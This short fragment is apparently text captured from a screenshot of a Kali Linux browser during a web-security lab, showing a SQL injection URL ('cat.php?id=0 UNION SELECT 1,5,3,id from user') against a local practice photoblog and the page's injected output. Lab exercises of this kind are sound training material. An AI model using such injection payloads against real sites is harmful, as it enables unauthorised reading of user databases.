 192.168.56.101/cat.php?id=0 UNION SELECT 1,5,3,id from user
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
My Awesome Photoblog
picture: 5
5